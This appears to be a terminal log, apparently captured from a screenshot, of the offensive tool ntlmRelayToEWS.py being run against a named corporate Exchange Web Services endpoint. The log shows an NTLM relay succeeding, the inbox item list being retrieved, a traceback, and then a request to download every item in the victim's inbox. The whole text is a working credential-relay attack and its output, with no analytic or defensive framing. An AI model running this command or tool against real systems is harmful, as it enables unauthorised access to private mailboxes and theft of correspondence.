 NtlmRelayToEWS git:(master) ✗
python ntlmRelayToEWS.py -t https://mail.corp.qihoo.net/EWS/exchange.asmx  -r getFolder -f
 inbox
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] NtlmRelayX to Exchange Web Services - Author: @Arno0x0x
[*] Running in relay mode to single host
[*] Running in relay mode to single host
[*] Servers started, waiting for connections
[+] Received response from EWS server
[+] Received items list for folder [inbox]
----------------------------------------
Exception happened during processing of request from (' , 62507)
Traceback (most recent call last):
  File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/SocketServe
r.py", line 599, in process_request_thread
[+] Sending requests to download all items from folder [inbox]